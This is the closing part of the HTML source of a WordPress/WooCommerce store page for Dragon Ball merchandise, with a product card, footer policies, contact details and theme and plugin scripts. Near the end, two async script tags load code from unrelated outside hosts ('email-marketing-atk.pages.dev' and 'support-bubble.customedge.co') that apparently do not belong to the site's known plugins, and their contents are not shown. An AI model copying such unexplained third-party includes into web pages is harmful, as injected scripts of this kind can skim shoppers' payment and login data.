					<li class="mainproduct product type-product post-7919 status-publish last instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-goku-petit-vs-tao-pai-pai-dbz-store/" title="Dragon Ball Figures &#8211;  Goku Petit vs Tao Pai Pai DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/02_54c4f54f-61e9-40be-bb09-7e2825aad0e0-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure Goku Petit vs Tao Pai Pai Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-goku-petit-vs-tao-pai-pai-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Goku Petit vs Tao Pai Pai DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Goku Petit vs Tao Pai Pai DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>898.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"9e1280a753","url":"https:\/\/dragonball.store\/shop\/dragon-ball-tank-tops-goku-saiyan-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768569409 -->